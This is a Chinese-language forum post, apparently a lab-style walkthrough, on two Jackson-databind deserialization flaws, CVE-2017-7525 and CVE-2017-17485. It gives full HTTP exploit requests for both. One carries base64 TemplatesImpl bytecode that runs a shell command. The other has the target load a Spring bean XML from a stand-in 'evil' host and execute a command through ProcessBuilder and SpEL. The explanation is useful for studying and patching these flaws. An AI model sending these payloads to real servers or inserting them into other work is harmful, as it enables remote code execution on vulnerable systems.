taibeihacker
Moderator
Jackson-databind 反序列化漏洞(CVE-2017-7525)
Jackson-databind 支持Polymorphic Deserialization 特性(默認情況下不開啟),當json 字符串轉換的Target class 中有polymorph fields,即字段類型為接口、抽像類或Object 類型時,攻擊者可以通過在json 字符串中指定變量的具體類型(子類或接口實現類),來實現實例化指定的類,借助某些特殊的class,如TemplatesImpl,可以實現任意代碼執行。所以,本漏洞利用條件如下:
開啟JacksonPolymorphicDeserialization,即調用以下任意方法
1
2
objectMapper.enableDefaultTyping(); //default to using DefaultTyping.OBJECT_AND_NON_CONCRETE
objectMapper.enableDefaultTyping(ObjectMapper.DefaultTyping.NON_FINAL);
Target class 需要有無參constructor
Target class 中需要需要有字段類型為Interface、abstract class、Object,並且使用的Gadget 需要為其子類/實現接口
CVE-2017-7525

Jackson-databind在設置Target class成員變量參數值時,若沒有對應的getter方法,則會使用SetterlessProperty調用getter方法,獲取變量,然後設置變量值。當調用getOutputProperties()方法時,會初始化transletBytecodes包含字節碼的類,導致命令執行,具體可參考java-deserialization-jdk7u21-gadget-note中關於TemplatesImpl的說明。使用JDK7u21的com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl作為Gadget,發送如下請求,將會執行touch /tmp/prove1.txt:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
POST /exploit HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 1298
{
'param': [
'com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl',
{
'transletBytecodes': [
'yv66vgAAADMAKAoABAAUCQADABUHABYHABcBAAVwYXJhbQEAEkxqYXZhL2xhbmcvT2JqZWN0OwEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2N hbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAcTGNvbS9iMW5nei9zZWMvbW9kZWwvVGFyZ2V0OwEACGdldFBhcmFtAQAUKClMamF2YS9sYW5nL09iamVjdDsBAAhzZXRQYXJhbQEAFSh MamF2YS9sYW5nL09iamVjdDspVgEAClNvdXJjZUZpbGUBAAtUYXJnZXQuamF2YQwABwAIDAAFAAYBABpjb20vYjFuZ3ovc2VjL21vZGVsL1RhcmdldAEAEGphdmEvbGFuZy9PYmp lY3QBAAg8Y2xpbml0PgEAEWphdmEvbGFuZy9SdW50aW1lBwAZAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwwAGwAcCgAaAB0BABV0b3VjaCAvdG1wL3Byb3Zl MS50eHQIAB8BAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7DAAhACIKABoAIwEAQGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5h bC94c2x0Yy9ydW50aW1lL0Fic3RyYWN0VHJhbnNsZXQHACUKACYAFAAhAAMAJgAAAAEAAgAFAAYAAAAEAAEABwAIAAEACQAAAC8AAQABAAAABSq3ACexAAAAAgAKAAAABgABAAAA BgALAAAADAABAAAABQAMAA0AAAABAA4ADwABAAkAAAAvAAEAAQAAAAUqtAACsAAAAAIACgAAAAYAAQAAAAoACwAAAAwAAQAAAAUADAANAAAAAQAQABEAAQAJAAAAPgACAAIAAAAG Kiu1AAKxAAAAAgAKAAAACgACAAAADgAFAA8ACwAAABYAAgAAAAYADAANAAAAAAAGAAUABgABAAgAGAAIAAEACQAAABYAAgAAAAAACrgAHhIgtgAkV7EAAAAAAAEAEgAAAAIAEw=='
],
'transletName': 'a.b',
'outputProperties': {}
}
]
}

這個POC只能運行在目標為JDK7u21以下的環境中,其他情況需要更換Gadget。
CVE-2017-17485
CVE-2017-7525黑名單修復繞過,利用了org.springframework.context.support.FileSystemXmlApplicationContext,利用該漏洞,我們需要創建一個bean文件,放置在任意服務器上,如http://evil/spel.xml,內容如下:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
beans xmlns='http://www.springframework.org/schema/beans'
xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance'
xsi:schemaLocation='
'
bean id='pb' class='java.lang.ProcessBuilder'
constructor-arg
array
valuetouch/value
value/tmp/prove2.txt/value
/array
/constructor-arg
property name='any' value='#{ pb.start() }'/
/bean
/beans
然後,發送如下數據包,使Jackson加載bean,觸發漏洞:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /exploit HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 138
{
'param': [
'org.springframework.context.support.FileSystemXmlApplicationContext',
'http://ip/evil.xml'
]
}

成功執行touch /tmp/prove2.txt:

原理: 利用FileSystemXmlApplicationContext加載遠程bean 定義文件,創建ProcessBuilder bean,並在xml 文件中使用Spring EL 來調用start()方法實現命令執行

